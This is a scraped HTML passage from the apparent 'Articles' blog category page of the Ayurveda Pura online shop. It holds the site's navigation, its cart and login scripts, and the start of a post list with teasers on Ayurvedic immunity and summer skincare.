onclick="showHideFormSearch()"><i class="pe-7s-search"></i></button> --> <button class="action-search" onclick="jQuery('#search').trigger('click')"><i class="pe-7s-search"></i></button> </div></div><script type="text/javascript"> function showHideFormSearch(){ require([ 'jquery' ], function(jQuery){ (function($) { if($('.search-form').hasClass('not-full')){ $('html').toggleClass('search-not-full'); } $('html').toggleClass('search-open'); $('.page-wrapper .block-search').toggleClass('active'); setTimeout(focusSearchField, 500); })(jQuery); }); } function focusSearchField(){ require([ 'jquery' ], function(jQuery){ (function($) { $('#search_mini_form input#search').focus(); })(jQuery); }); }
</script></div> <div class="col-6 col-tb-6 col-mb-8 logo-header"> <a class="logo" href="https://www.ayurvedapura.com/usd/" title="Ayurveda Pura"> <img class="default-logo" src="https://www.ayurvedapura.com/media/logo/stores/2/AP-LOGO.png" alt="Ayurveda Pura" width="400" height="82" /> </a></div> <div class="col-3 col-tb-3 col-mb-2"> <div class="table-icon-menu pull-right d-flex align-items-center justify-content-end right-content table-icon-menu"> <div class=" hidden-tb hidden-sm hidden-mb header-top-links"> <div class="actions"> <span class="action top-links theme-header-icon"> <!-- <i class="pe-7s-user"></i> --> <svg xmlns="http://www.w3.org/2000/svg" width="20px" aria-hidden="true" focusable="false" class="icon icon-account" fill="none" viewBox="0 0 18 19"> <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor"> </path> </svg> </span> </div> <div class="header-acccount"><div class="login-form logged-customer"> <button class="close-myaccount"><span class="icon-cross2"></span></button> <ul class="header links"><li><a href="https://www.ayurvedapura.com/usd/customer/account/" id="idDX3R3MSB" >My Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'"> <a href="https://www.ayurvedapura.com/usd/wishlist/">My Wish List <!-- ko if: wishlist().counter --> <span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --> </a></li><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "wishlist": { "component": "Magento_Wishlist/js/view/wishlist" } } } } }
</script><li class="link authorization-link" data-label="or"> <a href="https://www.ayurvedapura.com/usd/customer/account/login/referer/aHR0cHM6Ly93d3cuYXl1cnZlZGFwdXJhLmNvbS91c2QvbmV3cy9jYXRlZ29yeS9hcnRpY2xlcw~~/" >Sign In</a></li><li><a href="https://www.ayurvedapura.com/usd/customer/account/create/" id="id7mHfyWFZ" >Create an Account</a></li></ul></div></div> </div> <div data-block="minicart" class="minicart-wrapper"> <a class="action showcart" href="https://www.ayurvedapura.com/usd/checkout/cart/" data-bind="scope: 'minicart_content'"> <!-- <svg class="icon icon-cart-empty" width="20px" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" fill="none"> --> <!-- <path d="m15.75 11.8h-3.16l-.77 11.6a5 5 0 0 0 4.99 5.34h7.38a5 5 0 0 0 4.99-5.33l-.78-11.61zm0 1h-2.22l-.71 10.67a4 4 0 0 0 3.99 4.27h7.38a4 4 0 0 0 4-4.27l-.72-10.67h-2.22v.63a4.75 4.75 0 1 1 -9.5 0zm8.5 0h-7.5v.63a3.75 3.75 0 1 0 7.5 0z" fill="currentColor" fill-rule="evenodd"></path> --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" version="1.1" id="Warstwa_1" width="20px" viewBox="0 0 160 160" enable-background="new 0 0 160 160" xml:space="preserve"> <path id="basket" d="M140,51H99V40c0-10.477-8.523-19-19-19c-10.477,0-19,8.523-19,19v11H20c-1.232,0-2.395,0.567-3.153,1.539 c-0.758,0.971-1.026,2.237-0.728,3.432l20,80C36.564,137.751,38.165,139,40,139h80c1.836,0,3.436-1.249,3.881-3.029l20-80 c0.299-1.195,0.029-2.461-0.729-3.432C142.395,51.567,141.232,51,140,51z M69,40c0-6.065,4.935-11,11-11c6.064,0,11,4.935,11,11v11 H69V40z M116.877,131H43.123l-18-72h109.754L116.877,131z M58.96,109.434c0.312,2.188-1.208,4.215-3.394,4.526 c-0.192,0.026-0.383,0.04-0.571,0.04c-1.958,0-3.67-1.439-3.955-3.434l-5-35c-0.312-2.187,1.208-4.213,3.394-4.526 c2.191-0.313,4.213,1.208,4.526,3.394L58.96,109.434z M101.04,109.434l5-35c0.313-2.187,2.331-3.707,4.526-3.394 c2.186,0.313,3.705,2.339,3.394,4.526l-5,35c-0.285,1.994-1.997,3.434-3.955,3.434c-0.188,0-0.378-0.014-0.571-0.04 C102.248,113.646,100.729,111.621,101.04,109.434z M84,75v35c0,2.209-1.791,4-4,4s-4-1.791-4-4V75c0-2.209,1.791-4,4-4 S84,72.791,84,75z"/> </svg> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"> <!-- ko if: getCartParam('summary_count') --> <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <!-- /ko --> <!-- ko ifnot: getCartParam('summary_count') --> <span class="counter-number">0</span> <!-- /ko --> <span class="counter-label"> <!-- ko if: getCartParam('summary_count') --> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> <!-- ko i18n: 'items' --><!-- /ko --> <!-- /ko --> </span> </span> </a> <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'> <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"> <h3 class="close-minicart"> Mini Cart <button id="close-minicart"><i class="close-cart pe-7s-close pa"></i></button> </h3> <!-- ko template: getTemplate() --><!-- /ko --> </div> </div> <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.ayurvedapura.com\/usd\/checkout\/cart\/","checkoutUrl":"https:\/\/www.ayurvedapura.com\/usd\/checkout\/","updateItemQtyUrl":"https:\/\/www.ayurvedapura.com\/usd\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.ayurvedapura.com\/usd\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.ayurvedapura.com\/usd\/","minicartMaxItemsVisible":3,"websiteId":"4","maxItemsToDisplay":10,"storeId":2,"storeGroupId":"4","customerLoginUrl":"https:\/\/www.ayurvedapura.com\/usd\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYXl1cnZlZGFwdXJhLmNvbS91c2QvbmV3cy9jYXRlZ29yeS9hcnRpY2xlcw~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.ayurvedapura.com\/usd\/captcha\/refresh\/","isRequired":false,"timestamp":1763647275}}}</script> <script type="text/x-magento-init"> { "[data-block='minicart']": { "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]} }, "*": { "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.ayurvedapura.com\u002Fstatic\u002Fversion1762323651\u002Ffrontend\u002FMgs\u002Fclaue\u002Fen_US\u002Fimages\u002Floader\u002D1.gif" } } </script></div> </div> </div> </div> </div> </div> <div class="bottom-header-content"> <div class="frame"> <div class="line"> <div class="col-3 col-tb-4 col-mb-10"> <!--Identifier: , Block Id: --> </div> <div class="col-6 col-tb-7 col-mb-12 parent__megameu"> <div class="menu-wrapper"> <div class="menu-content menu-content-mb"> <ul class="data item title nav-tabs hidden-des"><li class="active"><a data-toggle="tab" href="#main-Menucontent">Menu</a></li><li><a data-toggle="tab" href="#main-Accountcontent">Account</a></li><li><a data-toggle="tab" href="#main-Settingcontent">Setting</a></li></ul><div class="data item tab-content megamenu-content"><div id="main-Menucontent" class="tab-pane active"><div class="horizontal-menu "><nav class="navigation" role="navigation"><ul id="mainMenu" class="nav nav-main nav-main-menu"><li class="mega-menu-item megamenu-homelink"><a href="https://www.ayurvedapura.com/usd/" class="level0">Home</a></li><li class="shop-category-two-col category-menu level0 dropdown"><a href="https://www.ayurvedapura.com/usd/ayurveda-shop" class="level0 dropdown-toggle"><span data-hover="Shop">Shop</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-1-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-1-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-1-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><ul><li class="level1"><a href="https://www.ayurvedapura.com/usd/ayurveda-shop/organic-herbal-teas">Organic Herbal Teas</a></li><li class="level1"><a href="https://www.ayurvedapura.com/usd/ayurveda-shop/ayurvedic-food">Ayurvedic Food</a></li><li class="level1"><a href="https://www.ayurvedapura.com/usd/ayurveda-shop/herbal-capsules">Herbal Capsules</a></li><li class="level1"><a href="https://www.ayurvedapura.com/usd/ayurveda-shop/herbal-powders">Herbal Powders</a></li><li class="level1"><a href="https://www.ayurvedapura.com/usd/ayurveda-shop/survival-kit">Wellbeing Kits</a></li><li class="level1 category-submenu"><a href="https://www.ayurvedapura.com/usd/ayurveda-shop/holistic-essentials-ayurvedic-organic-cosmetics">Ayurvedic Organic Cosmetics<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-17-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-17-1" class="dropdown-submenu"
><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-17-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.ayurvedapura.com/usd/ayurveda-shop/holistic-essentials-ayurvedic-organic-cosmetics/anti-ageing">Anti-Ageing Range</a></li><li class="level2"><a href="https://www.ayurvedapura.com/usd/ayurveda-shop/holistic-essentials-ayurvedic-organic-cosmetics/cleanse">Cleanse</a></li><li class="level2"><a href="https://www.ayurvedapura.com/usd/ayurveda-shop/holistic-essentials-ayurvedic-organic-cosmetics/exfoliate">Exfoliate</a></li><li class="level2"><a href="https://www.ayurvedapura.com/usd/ayurveda-shop/holistic-essentials-ayurvedic-organic-cosmetics/tone">Tone</a></li><li class="level2"><a href="https://www.ayurvedapura.com/usd/ayurveda-shop/holistic-essentials-ayurvedic-organic-cosmetics/replenish">Replenish</a></li><li class="level2"><a href="https://www.ayurvedapura.com/usd/ayurveda-shop/holistic-essentials-ayurvedic-organic-cosmetics/nourish">Nourish</a></li><li class="level2"><a href="https://www.ayurvedapura.com/usd/ayurveda-shop/holistic-essentials-ayurvedic-organic-cosmetics/eye-care">Eye Care</a></li><li class="level2"><a href="https://www.ayurvedapura.com/usd/ayurveda-shop/holistic-essentials-ayurvedic-organic-cosmetics/hair-care">Hair Care</a></li></ul></li><li class="level1"><a href="https://www.ayurvedapura.com/usd/ayurveda-shop/body-massage-oils">Body & Massage Oils</a></li><li class="level1"><a href="https://www.ayurvedapura.com/usd/ayurveda-shop/essential-oils">Essential Oils</a></li><li class="level1"><a href="https://www.ayurvedapura.com/usd/ayurveda-shop/ayurvedic-equipment">Ayurvedic Equipment</a></li><li class="level1"><a href="https://www.ayurvedapura.com/usd/ayurveda-shop/gift-certificate">Gift Certificate</a></li></ul></li></ul></li><li class=" category-menu level0 dropdown"><a href="https://www.ayurvedapura.com/usd/health-goals" class="level0 dropdown-toggle"><span data-hover="Health Goals">Health Goals</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-2-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-2-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-2-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><ul><li class="level1"><a href="https://www.ayurvedapura.com/usd/health-goals/weight-loss">Weight Loss</a></li><li class="level1"><a href="https://www.ayurvedapura.com/usd/health-goals/boost-immunity">Boost Immunity</a></li></ul></li></ul></li><li class=" category-menu level0 dropdown"><a href="https://www.ayurvedapura.com/usd/what-is-ayurveda" class="level0 dropdown-toggle"><span data-hover="What is Ayurveda?">What is Ayurveda?</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-4-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-4-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-4-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><ul><li class="level1"><a href="https://www.ayurvedapura.com/usd/what-is-ayurveda/a-holistic-approach">Ayurveda : A Holistic Approach</a></li><li class="level1"><a href="https://www.ayurvedapura.com/usd/what-is-ayurveda/principles">Principles of Ayurveda</a></li><li class="level1"><a href="https://www.ayurvedapura.com/usd/what-is-ayurveda/ayurvedic-yoga-article">Articles on Ayurveda & Yoga</a></li><li class="level1"><a href="https://www.ayurvedapura.com/usd/what-is-ayurveda/short-questionnaire">Dosha Quiz</a></li><li class="level1"><a href="https://www.ayurvedapura.com/usd/what-is-ayurveda/dosha-vata">Dosha: Vata Body type</a></li><li class="level1"><a href="https://www.ayurvedapura.com/usd/what-is-ayurveda/dosha-pitta">Dosha: Pitta Body type</a></li><li class="level1"><a href="https://www.ayurvedapura.com/usd/what-is-ayurveda/dosha-kapha">Dosha: Kapha Body type</a></li></ul></li></ul></li><li class=" category-menu level0 dropdown"><a href="https://www.ayurvedapura.com/usd/more" class="level0 dropdown-toggle"><span data-hover="More">More</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-5-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-5-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-5-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><ul><li class="level1"><a href="https://www.ayurvedapura.com/usd/more/aboutus">About Us</a></li><li class="level1"><a href="https://www.ayurvedapura.com/usd/more/news-media">Media</a></li><li class="level1"><a href="https://www.ayurvedapura.com/usd/more/contacts">Contact Us</a></li></ul></li></ul></li></ul></nav></div></div><div id="main-Accountcontent" class="tab-pane"><div class="top-links"><div class="login-form logged-customer"> <button class="close-myaccount"><span class="icon-cross2"></span></button> <ul class="header links"><li><a href="https://www.ayurvedapura.com/usd/customer/account/" id="idDX3R3MSB" >My Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'"> <a href="https://www.ayurvedapura.com/usd/wishlist/">My Wish List <!-- ko if: wishlist().counter --> <span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --> </a></li><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "wishlist": { "component": "Magento_Wishlist/js/view/wishlist" } } } } }
</script><li class="link authorization-link" data-label="or"> <a href="https://www.ayurvedapura.com/usd/customer/account/login/referer/aHR0cHM6Ly93d3cuYXl1cnZlZGFwdXJhLmNvbS91c2QvbmV3cy9jYXRlZ29yeS9hcnRpY2xlcw~~/" >Sign In</a></li><li><a href="https://www.ayurvedapura.com/usd/customer/account/create/" id="id7mHfyWFZ" >Create an Account</a></li></ul></div></div></div><div id="main-Settingcontent" class="tab-pane"><div class="customer-web-config"> <div class="switcher website switcher-website" data-ui-id="website-switcher" id="switcher-website4"> <strong class="label switcher-label"><span>Website</span></strong> <div class="actions dropdown options switcher-options"> <div class="action toggle switcher-trigger" id="switcher-website-trigger4" data-mage-init='{"dropdown":{}}' data-toggle="dropdown" data-trigger-keypress-button="true"> <strong class="website-4"> <span>USD</span> </strong> </div> <ul class="dropdown switcher-dropdown" data-target="dropdown" current-url="https://www.ayurvedapura.com/usd/news/category/articles"> <li class="view-gbp switcher-option"> <a href="https://www.ayurvedapura.com/gbp/news/category/articles"> GBP </a> </li> <li class="view-eur switcher-option"> <a href="https://www.ayurvedapura.com/eur/news/category/articles"> EURO </a> </li> </ul> </div> </div><!-- Mobile --> <div class="switcher website switcher-website mobile-website" id="switcher-website4"> <div class="switcher-options"> <ul> <li class="view-gbp switcher-option"> <a href="https://www.ayurvedapura.com/gbp/"> GBP </a> </li> <li class="view-usd switcher-option"> <a href="https://www.ayurvedapura.com/usd/"> USD </a> </li> <li class="view-eur switcher-option"> <a href="https://www.ayurvedapura.com/eur/"> EURO </a> </li> </ul> </div> </div></div></div></div> </div> </div> <div class="text-right hidden-des"> <button class="action nav-tg"><img src="https://www.ayurvedapura.com/static/version1762323651/frontend/Mgs/claue/en_US/images/hamburger-black.svg" alt="Toggle Menu"></button> </div> </div> </div> </div> </div> <div id="section-toolbar-mobile" class="toolbar-mobile"> <div id="js_mobile_tabs" class="header-mobile-tabs--bottom"> <ul class="d-flex"> <li> <button class="action-mb-tabs" id="my-account-action" type="button"> <span class="pe-7s-user"></span> </button> </li> <li> <a href="https://www.ayurvedapura.com/usd/wishlist/"> <span class="pe-7s-like"></span> <span class="counter count-wl empty">0</span> </a> </li> <li> <a href=" https://www.ayurvedapura.com/usd/" title="Homepage"><span class="pe-7s-home"></span> </a> </li> <li> <button data-bind="scope: 'minicart_content'" id="cart-top-action" type="button"> <span class="pe-7s-shopbag"></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"> <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> </span> </button> </li> <li> <button class="action-mb-tabs" id="setting-web-action" type="button"> <span class="pe-7s-config"></span> </button> </li> </ul> </div> </div></header> <div id="page-title-wrapper" class="layout_type1 page-title-wrapper " style=""> <h1 class="page-title" > <span class="base" data-ui-id="page-title-wrapper" >Articles</span> </h1> </div> <script> require(['jquery'], function($){ $(".breadcrumbs").appendTo("#page-title-wrapper"); }); </script> <div class="breadcrumbs"> <ul class="items"> <li class="item home"> <a href="https://www.ayurvedapura.com/usd/" title="Go to Home Page"> Home </a> </li> <li class="item news"> <a href="https://www.ayurvedapura.com/usd/news" title="Media"> Media </a> </li> <li class="item articles"> <strong>Category</strong> </li> </ul></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a><div class="page messages"><div data-placeholder="messages"></div></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="AW0PWgLpWLVAGYo9" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.ayurvedapura.com\/usd\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.ayurvedapura.com\/usd\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.ayurvedapura.com\/usd\/","customerLoginUrl":"https:\/\/www.ayurvedapura.com\/usd\/customer\/ajax\/login\/"}</script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init"> { "#authenticationPopup": { "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}} }, "*": { "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.ayurvedapura.com\u002Fstatic\u002Fversion1762323651\u002Ffrontend\u002FMgs\u002Fclaue\u002Fen_US\u002Fimages\u002Floader\u002D1.gif" , "Magento_Customer/js/customer-global-session-loader": {} } } </script></div><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/section-config": { "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","customer"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","one-step-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","one-step-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","one-step-checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","one-step-checkout-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"gdpr\/customer\/anonymise":["customer"],"ajaxcart\/index\/updatecart":["cart"],"buynow\/cart\/add":["cart"],"onestepchekout\/customer_ajax\/register":["checkout-data","cart","customer"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"]}, "clientSideSections": ["checkout-data","cart-data","one-step-checkout-data"], "baseUrls": ["https:\/\/www.ayurvedapura.com\/usd\/"], "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"] } } }
</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/customer-data": { "sectionLoadUrl": "https\u003A\u002F\u002Fwww.ayurvedapura.com\u002Fusd\u002Fcustomer\u002Fsection\u002Fload\u002F", "expirableSectionLifetime": 60, "expirableSectionNames": ["cart","persistent"], "cookieLifeTime": "360000", "cookieDomain": "", "updateSessionUrl": "https\u003A\u002F\u002Fwww.ayurvedapura.com\u002Fusd\u002Fcustomer\u002Faccount\u002FupdateSession\u002F", "isLoggedIn": "" } } }
</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/invalidation-processor": { "invalidationRules": { "website-rule": { "Magento_Customer/js/invalidation-rules/website-rule": { "scopeConfig": { "websiteId": "4" } } } } } } }
</script><script type="text/x-magento-init"> { "body": { "pageCache": {"url":"https:\/\/www.ayurvedapura.com\/usd\/page_cache\/block\/render\/id\/4\/","handles":["default","mpblog_category_view","instant_search"],"originalRequest":{"route":"mpblog","controller":"category","action":"view","uri":"\/usd\/news\/category\/articles"},"versionCookieName":"private_content_version"} } }
</script><script>	require(["jquery"], function(jQuery){	(function($) { if($('.pin__type').length > 0 && $(window).width() > 767){ $('.lookbook-container .pin__type .pin-label').on('click', function(){ $('.lookbook-container .pin__type .pin__popup').removeClass('pin__opened'); $(this).parent().find('> .pin__popup').toggleClass('pin__opened'); $(this).parent().parent().find('> .pin__image').addClass('pm-mask'); }); $('.lookbook-container .pin__type > .pin_close').on('click', function(){ $(this).parent().find('> .pin__popup').removeClass('pin__opened'); $(this).parent().parent().find('> .pin__image').removeClass('pm-mask'); }); $('.lookbook-container .pin__image').on('click', function(){ $('.lookbook-container .pin__type > .pin__popup').removeClass('pin__opened'); $(this).removeClass('pm-mask'); }); }	})(jQuery);	});
</script><script> requirejs([ 'jquery', 'domReady!', 'aQuickView' ], function(jQuery){ (function($) { if ($(window).width() <= 767){ $('#loading_overlay').removeClass('loading'); if (typeof includeQuickviewAction !== 'undefined') { includeQuickviewAction($); } $(document).on('click', '.lookbook-container .pin__type .pin-label', function(e){ lookBookPro = $(this).attr("data-href") ? 1 : 0; if(lookBookPro) { e.preventDefault(); if($('body.catalog-product-view').length > 0){ $('body').addClass('origin-catalog-product-view'); }else { $('body').addClass('catalog-product-view'); } $('#loading_overlay').addClass('loading'); var widgetQv = $(this).aQuickView(); var url = $(this).attr('data-href'); var id = $(this).attr('data-productid'); widgetQv.aQuickView('productQuickView',url, id); } }); } })(jQuery); });
</script><div class="mp-blog-rss"> <a href="https://www.ayurvedapura.com/usd/news/post/rss.xml" class="bb-rss-icon"> <img src="https://www.ayurvedapura.com/static/version1762323651/frontend/Mgs/claue/en_US/Mageplaza_Blog/media/images/rss.png" alt="rss" width="16px"> </a></div><div class="post-list-content" id="mpblog-list-container"> <div class="post-list-body"> <div class="post-list-item col-mp post-item-list mp-12"> <div class="post-item-wraper"> <div class="post-image"> <a href="https://www.ayurvedapura.com/usd/news/post/ayurvedic-immunity-foundations"> <img class="img-responsive" src="https://www.ayurvedapura.com/media/mageplaza/blog/post/a/u/autumn_blog_1.png" alt="Ayurvedic Foundations of Immunity"/> </a> </div> <div class="post-info-wraper"> <h2 class="mp-post-title"> <a class="post-link-title" title="Ayurvedic Foundations of Immunity" href="https://www.ayurvedapura.com/usd/news/post/ayurvedic-immunity-foundations"> Ayurvedic Foundations of Immunity </a> </h2> <div class="mp-post-info"> Posted on September 9, 2025| Posted in <a class="mp-info" href="https://www.ayurvedapura.com/usd/news/category/articles">Articles</a> </div> <div class="post-short-description"> <p><p>Ayurveda views immunity as the result of balance, not a quick fix. Learn how agni, ama, and ojas form the roots of resilience, supported by Triphala, Pippali, and Daily Detox Mix.</p></p> </div> <div class="mp-clearfix"></div> <div class="mp-post-meta-info mp-alignright"> <div class="actions"> <a class="mp-read-more" href="https://www.ayurvedapura.com/usd/news/post/ayurvedic-immunity-foundations" title="Read More"> Read More </a> </div> </div> </div> </div> </div> <div class="post-list-item col-mp post-item-list mp-12"> <div class="post-item-wraper"> <div class="post-image"> <a href="https://www.ayurvedapura.com/usd/news/post/ayurvedic-summer-glow-up-radiance-through-face-masks-exfoliation"> <img class="img-responsive" src="https://www.ayurvedapura.com/media/mageplaza/blog/post/j/u/july_blog_3.png" alt="Ayurvedic Summer Glow-Up – Radiance Through Face Masks &amp; Exfoliation"/> </a> </div> <div class="post-info-wraper"> <h2 class="mp-post-title"> <a class="post-link-title" title="Ayurvedic Summer Glow-Up – Radiance Through Face Masks &amp; Exfoliation" href="https://www.ayurvedapura.com/usd/news/post/ayurvedic-summer-glow-up-radiance-through-face-masks-exfoliation"> Ayurvedic Summer Glow-Up – Radiance Through Face Masks & 